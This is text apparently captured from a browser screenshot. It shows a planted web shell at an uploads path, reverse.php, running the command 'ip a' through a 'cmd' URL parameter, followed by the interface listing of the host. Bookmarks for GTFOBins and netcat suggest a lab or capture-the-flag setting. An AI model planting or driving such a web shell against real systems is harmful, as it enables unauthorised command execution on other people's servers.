 172.18.0.130/uploads/reverse.php?cmd=ip a
Import bookmarks... Getting Started GTFOBins netcat 1.11 for Win32... scrapts/sho
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33:  mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:d0:6d:b2 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 172.18.0.130/24 brd 172.18.0.255 scope global dynamic ens33
       valid_lft 1774sec preferred_lft 1774sec
    inet6 fe80::20c:29ff:fed0:6db2/64 scope link
       valid_lft forever preferred_lft forever